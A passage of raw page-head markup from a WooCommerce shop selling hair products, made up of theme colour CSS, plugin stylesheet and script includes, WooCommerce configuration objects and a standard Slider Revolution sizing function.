.box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#fcbe47);background:-webkit-linear-gradient(#fff 30%,#fcbe47);background:-moz-linear-gradient(#fff 30%,#fcbe47);background:-o-linear-gradient(#fff 30%,#fcbe47);background:-ms-linear-gradient(#fff 30%,#fcbe47);background:linear-gradient(#fff 30%,#fcbe47);transition:all 0.7s ease}.color-2 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #fcbe47;-webkit-box-shadow:17px 8px 0 0 #fcbe47;-moz-box-shadow:17px 8px 0 0 #fcbe47;-ms-box-shadow:17px 8px 0 0 #fcbe47;transition:all 0.7s ease}.color-2 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#fcbe47,#f4ae7b);transition:all 0.7s ease}.color-2 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#fcbe47),to(#f4ae7b));background:linear-gradient(to right,#fcbe47 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-2 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#fcbe47),to(#f4ae7b));background:-webkit-linear-gradient(top,#fcbe47,#f4ae7b);transition:all 0.7s ease}@media(min-width:992px){.color-2 .header-03 .mega-menu>li>a:before{background-color:#fcbe47;transition:all 0.7s ease}}@media(max-width:1024px){.color-2 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#fcbe47);background:-webkit-linear-gradient(#fff 30%,#fcbe47);background:-moz-linear-gradient(#fff 30%,#fcbe47);background:-o-linear-gradient(#fff 30%,#fcbe47);background:-ms-linear-gradient(#fff 30%,#fcbe47);background:linear-gradient(#fff 30%,#fcbe47);transition:all 0.7s ease}.color-2 .bg-tab2:before{background-color:#fcbe47;transition:all 0.7s ease}}.color-3 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-3 .product-action .compare-product a.added:before,.color-3 .woocommerce div.entry-summary .price .amount,.color-3 .woocommerce div.entry-summary .price ins,.color-3 #yith-quick-view-close:hover,.color-3 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-3 .blog_info .info a,.color-3 .blog-grid.grid-style2 .read-more a,.color-3 .site-header .mega-menu>li:hover,.color-3 .header-02 .cart-header:hover,.color-3 .header-02 .account-header a:hover,.color-3 .header-02 .header-contact i:hover,.color-3 .header-02 .search-header:hover,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-3 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-3 .site-header .icon-list .path1:before,body.color-3 a:hover,body.color-3 a:focus,body.color-3 .woocommerce-MyAccount-navigation .is-active a,.color-3 .header-02 .header-menu .mega-menu>li>a:focus,.color-3 .header-02 .header-menu .mega-menu>li>a:hover,.color-3 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-3 .header-03 .header-icon .account-header>a,.color-3 .header-03 .header-icon .cart_label .text-header,.color-3 .header-03 .header-icon .btn-search,.color-3 .header-03 .header-icon .header-contact a,.color-3 .social-footer-style1 .list-social li a:hover,.color-3 .footer-02 .list-info-contact li i,.color-3 .footer-02 .widget_nav_menu li a:hover,.color-3 .footer-02 .list-info-contact li a:hover,.color-3 .footer-02 .payment ul li a:hover,.color-3 .footer-01 .list-info-contact .info-phone a:hover,.color-3 .footer-01 .widget_nav_menu li a:hover,.color-3 .footer-01 .copyright-content p a:hover,.color-3 .footer-01 .payment ul li a:hover,.color-3 .date_from_to span,.color-3 .woocommerce ul.products li.type-product .price,.color-3 .cart-header .widget_shopping_cart_content ul li a:hover,.color-3 .cart-header .widget_shopping_cart_content ul li .quantity,.color-3 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-3 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-3 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-3 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-3 .mobile-tool .icon-header span,.color-3 .mobile-tool .account-header>a,.color-3 .mobile-tool .phone-mobile a{color:#e32748;transition:all 0.7s ease}.color-3 .apr-banner .btn-bn:hover,.color-3 .apr-banner .bn-desc,.color-3 .custom-date a:hover,.color-3 .product-action .action-item.quick-view a.button:hover,.color-3 .product-action .action-item.compare-product a.button:hover,.color-3 .scroll-to-top:hover span,.color-3 .scroll-to-top:hover,.color-3 .product-action .action-item.wishlist-btn a.button:hover,.color-3 .popup-sale-off .after-title{color:#e32748 !important;transition:all 0.7s ease}.color-3 .scroll-to-top:hover:after{background-color:#e32748 !important;transition:all 0.7s ease}.color-3 table.compare-list .add-to-cart td a,.color-3 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-3 #cart_added_msg_popup,.color-3 #compare_added_msg_popup,.color-3 #yith-wcwl-message,.color-3 .label-product .percentage,.color-3 .header-03 .header-icon .text-items,.color-3 .cart-header a.button:nth-child(2):hover,.color-3 .mega-menu .tip,.color-3 #btn-show-social:hover,.color-3 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-3 .footer-02 .footer-newsletter:after,.color-3 .footer-02 .widget_nav_menu li a:hover:before,.color-3 .heading-modern.heading-1 .heading-title:before,.color-3 .bg-primary-op .product-image:after,.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-3 .bg-primary-op:after,.color-3 .instagram_title:before,.color-3 .btn.btn-primary,.color-3 button.btn-primary,.color-3 input[type=button].btn-primary,.color-3 input[type=reset].btn-primary,.color-3 input[type=submit].btn-primary,.color-3 button,.color-3 button.btn.btn-primary,.color-3 .btn.btn-border,.color-3 .label-product.percentage,.color-3 .product-action .action-item .add-cart-btn a,.color-3 .box-deal-bg:before,.color-3 .custom.tp-bullets .tp-bullet.selected::before,.color-3 .custom.tp-bullets .tp-bullet:hover::before,.color-3 .text-items,.color-3 button.btn.btn-primary,.color-3 button,.color-3 .tooltip-inner,.color-3 .btn.btn-border,.color-3 .instagram_title::before,.color-3 .footer-01 .widget_nav_menu li a:hover::before,.color-3 .widget_categories li a::before,.color-3 .widget_nav_menu li a::before,.color-3 .widget_pages li a::before,.color-3 .box-deal figcaption.widget-image-caption .box-dl,.color-3 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-3 .instagram_title:before,.color-3 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#e32748;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-3 .header-03 .header-icon .languges-flags .lang-1,.color-3 .bn-border-gradient .apr-banner:before,.color-3 .header-03 .header-icon .account-header>a,.color-3 .header-03 .header-icon .cart_label .text-header,.color-3 .header-03 .header-icon .btn-search,.color-3 .header-03 .header-icon .header-contact a,.color-3 .cart-header a.button:nth-child(2):hover,.color-3 .custom.tp-bullets .tp-bullet,.color-3 .mobile-tool .icon-header span,.color-3 .mobile-tool .account-header>a,.color-3 .mobile-tool .phone-mobile a,.color-3 .languges-flags .lang-1{border-color:#e32748;transition:all 0.7s ease}.color-3 .tooltip .arrow:before{border-bottom-color:#e32748 !important;border-top-color:#e32748 !important;transition:all 0.7s ease}.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#e32748;transition:all 0.7s ease}.rtl.color-3 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#e32748}.color-3 .box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#e32748);background:-webkit-linear-gradient(#fff 30%,#e32748);background:-moz-linear-gradient(#fff 30%,#e32748);background:-o-linear-gradient(#fff 30%,#e32748);background:-ms-linear-gradient(#fff 30%,#e32748);background:linear-gradient(#fff 30%,#e32748);transition:all 0.7s ease}.color-3 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #e32748;-webkit-box-shadow:17px 8px 0 0 #e32748;-moz-box-shadow:17px 8px 0 0 #e32748;-ms-box-shadow:17px 8px 0 0 #e32748;transition:all 0.7s ease}.color-3 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#e32748,#f4ae7b);transition:all 0.7s ease}.color-3 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#e32748),to(#f4ae7b));background:linear-gradient(to right,#e32748 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-3 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;transition:all 0.7s ease;background:-webkit-gradient(linear,left top,left bottom,from(#e32748),to(#f4ae7b));background:-webkit-linear-gradient(top,#e32748,#f4ae7b)}@media(min-width:992px){.color-3 .header-03 .mega-menu>li>a:before{background-color:#e32748}}@media(max-width:1024px){.color-3 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#e32748);background:-webkit-linear-gradient(#fff 30%,#e32748);background:-moz-linear-gradient(#fff 30%,#e32748);background:-o-linear-gradient(#fff 30%,#e32748);background:-ms-linear-gradient(#fff 30%,#e32748);background:linear-gradient(#fff 30%,#e32748);transition:all 0.7s ease}.color-3 .bg-tab2:before{background-color:#e32748;transition:all 0.7s ease}}
</style>
<link rel='stylesheet' id='apr-core-css' href='https://labellefam.com/wp-content/themes/arangi/assets/css/apr-core.min.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.0.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://labellefam.com/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css' href='https://labellefam.com/wp-content/plugins/site-reviews/assets/styles/minimal.css?ver=7.2.6' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
:root{--glsr-star-empty:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://labellefam.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

</style>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.validate.js?ver=6.6.1" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-account-script-js-extra">
/* <![CDATA[ */
var ajax_account_object = {"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/labellefam.com\/my-account\/","loadingmessage":"<p class=\"woocommerce-message\">Sending user info, please wait...<\/p>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/ajax-account.js?ver=6.6.1" id="ajax-account-script-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labellefam.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/labellefam.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.validate.min.js?ver=2.0.5" id="validate-js"></script>
<link rel="https://api.w.org/" href="https://labellefam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labellefam.com/wp-json/wp/v2/product/6454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labellefam.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://labellefam.com/product/100-virgin-peruvian-kinky-curly/" />
<link rel='shortlink' href='https://labellefam.com/?p=6454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labellefam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labellefam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F&#038;format=xml" />
<style></style><link rel="pingback" href="https://labellefam.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://labellefam.com/wp-content/uploads/2020/05/cropped-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="arrowpress-customizer-inline-styles">body, .account-popup .login-password .forgot-pass, .account-popup .checkcontainer, .search-box .ui-autocomplete li .search-content .search-info .price, .contact-delivery ul.list-info-contact li, .woocommerce div.entry-summary form.cart .variations .label span.wcva_selected_attribute, .woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount, .woocommerce-checkout-review-order-table tfoot tr, span.label-product.on-sale.percentage, .box-icon.icon-gradient .elementor-icon-box-description, .date_from_to, .apr-product.product-list.list-1 .product-image span.label-product, .apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price, .page-404 .page-title, .page-404 p, .woocommerce .box-cart-total table.shop_table tbody th, .woocommerce .box-cart-total table.shop_table tbody td, .custom-date, .quote_section blockquote .quote_link, .tm-posts-widget .post-widget-info .post-widget-categories a, .blog-slide .blog_info .info a, .wp-img-box .wp-image, .wpulike .count-box, .comment-content .comment-text .name-author, .blog-grid.grid-style2 .blog_info .info a, .blog-masonry .blog_info .info a, .page-numbers:not(.prev), .page-numbers:not(.next), .woocommerce-checkout-review-order-table tfoot tr th, .woocommerce-checkout-review-order-table tfoot tr td{font-family:Domine;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th, .btn, .scroll-to-top, .breadcrumb li:before, .page-numbers.prev, .page-numbers.next, .pagination-content.type-button li a, .box-link, .woocommerce div.entry-summary form.cart .variations .label, .woocommerce div.entry-summary form.cart button[type="submit"], .woocommerce-checkout-review-order-table .cart_item .product-name .product-info, .woocommerce-checkout-review-order-table .cart_item .product-name .product-info .product-title, span.label-item, .label-product, .woocommerce .woocommerce-ordering label, .product-action .action-item .add-cart-btn a, .woocommerce div.entry-summary form.cart button[type=submit], .box-deal figcaption.widget-image-caption .box-dl, .page-coming-soon .coming-soon .cm-info, .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email], .woocommerce table.shop_table th, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .shop_table thead tr th, .shop_table.cart tbody td.actions > button, .shop_table.cart .product-cart-content .product-name, .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce .checkout h3, .woocommerce .checkout h4, .woocommerce-order-details h2, .woocommerce-customer-details h2, .woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend, .post-name a, .blog-grid.grid-style2 .read-more a, .blog_info .info a, .link_section .link-icon, .quote_section blockquote .author_info, .btn-viewmore a, .load_more_button a, .tm-posts-widget .post-widget-info .post-widget-title, .author-post span, .widget-title, .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit], .newsletter-style2 .mc4wp-form-fields input[type=submit], .languges-flags, .header-01 .header-search-category .search-field, .header-01 .header-search-category .search-field::placeholder, .text-items , .cart-header a.button, .header-icon .account-header .content-filter, .header-01 .col-bottom-left .box-label, .account-popup .nav-tabs .nav-item a, .account-popup .woocommerce-form .form-row label, .search-box .search-form .search-input, .search-box .search-form .search-input::placeholder, .search-box .search-no-results p, .search-box .ui-autocomplete, .woo-list-category, .active-sidebar .widget.widget_product_categories ul.product-categories li, .active-sidebar .widget.yith-woocompare-widget .products-list li, .widget.brand li a, .mega-menu, .blog_info .info.info-comment, .menu-mobile .mega-menu{font-family:Raleway;}body a{color:#333;}body{font-family:Domine;font-weight:400;line-height:24px;color:#6d6b6c;font-size:14px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,th{font-family:Raleway;font-weight:400;letter-spacing:0px;line-height:normal;color:#333333;}h1,.h1{font-size:35px;}h2,.h2{font-size:30px;}h3,.h3{font-size:25px;}h4,.h4{font-size:14px;}h5,.h5{font-size:13px;}h6,.h6{font-size:12px;}button.btn.btn-primary,button, .btn.btn-border{color:#fff;}button.btn.btn-primary.btn-hover, button.btn.btn-primary:active, button.btn.btn-primary:focus, .btn.btn-primary:hover, button:hover, button:focus, button:active, .btn.btn-border:hover, .btn.btn-border:focus, .btn.btn-border:active{color:#fff;}html body{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:left top;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.main-2 .bg-layout-2{background:#fde4e7;background-color:#fde4e7;background-repeat:repeat;background-position:top center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.logo img, .mobile-logo img{max-height:50px;}.side-breadcrumb{text-align:left;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.side-breadcrumb:before{opacity:0.8;}.side-breadcrumb .page-title{text-align:center;}.side-breadcrumb .page-title h1{font-family:Raleway;font-size:45px;font-weight:600;letter-spacing:0.02em;text-transform:capitalize;color:#fefefe;}.col-xl-12 .breadcrumb{text-align:left;}.breadcrumb li, .breadcrumb li a{font-family:Raleway;font-weight:600;letter-spacing:0.075em;text-transform:uppercase;}.breadcrumb li:before, .breadcrumb li:last-child, .breadcrumb li a{font-size:14px;}.breadcrumb{color:#fff;}.is-sticky .logo .logo-sticky img{max-height:50px;}header.is-sticky .mega-menu > li > a{color:#ffffff !important;}header.is-sticky .mega-menu > li > a:focus, header.is-sticky .mega-menu > li > a:hover{color:#ffffff !important;}.site-header.header-01{background-color:#fff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site-header.header-01:before{background:#ffffff;opacity:0;}.header-01 .mega-menu > li > a{font-size:15px !important;}.header-01 .box-header-info .cart-header, .header-01 .box-header-info .account-header > a, .header-01 .box-header-info .favorite a, .header-01 .box-header-info .search-header{color:#ffffff;}.header-01 .cart-header .text-header:hover, .header-01 .box-label:hover, .header-01 .account-header a:hover, .header-01 .favorite a:hover, .header-01 .search-header:hover{color:#000000;}.header-01 .header-search .pro_cat_select, .header-01 .header-search .pro_cat_select option, .header-01 .product-search::placeholder{font-size:14px;}.header-01 .header-search .pro_cat_select, .header-01 .header-search .search-form .product-search, .header-01 .header-search .search-form .product-search::placeholder{color:#ffffff;}.header-02{background-color:#925353;}.site-header.header-02{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right .cart-header, .header-02 .header-right .account-header a, .header-02 .header-right .header-contact i, .header-02 .header-right .search-header{color:#ffffff;}.header-02 .cart-header:hover, .header-02 .account-header a:hover, .header-02 .header-contact i:hover, .header-02 .search-header:hover{color:#74239a;}.header-03{background-color:#f17979;}.site-header.header-03{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03:before{background-color:transparent;opacity:0.6;}.header-03 .logo, .header-03 .header-middle .menu-icon, .header-03 .header-middle .header-right, .header-03 .header-middle .mega-menu > li, .header-03 .header-middle .header-menu{height:100px;}.header-03 .header-middle .mega-menu > li > a{font-size:14px;color:#ffffff;font-family:Raleway;font-weight:600;text-transform:uppercase;}.header-03 .header-middle .mega-menu > li:focus > a, .header-03 .header-middle .mega-menu> li:hover > a{color:#fff;}#page:not(.header-fixed) .fix-top.header-04, .header-04{background-color:rgba(160,29,33,0.72);}.site-header.header-04{background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04:before{background-color:transparent;opacity:0.6;}.header-04 .content-topbar a, .header-04 .info-part .icon, .header-04 .icon-header, .header-04 .searchsubmit.woosearch-submit.submit.btn-search, .header-04 .languges-flags .lang-1, .header-04.site-header .cart_label .count, .header-04.site-header .account-header span.box-label, .header-04 .account-header > a{color:#c60056;}.header-04 .content-topbar a:hover, .header-04 .icon-header:hover, .header-04 .searchsubmit.woosearch-submit.submit.btn-search:hover, .header-04 .languges-flags .lang-1:hover, 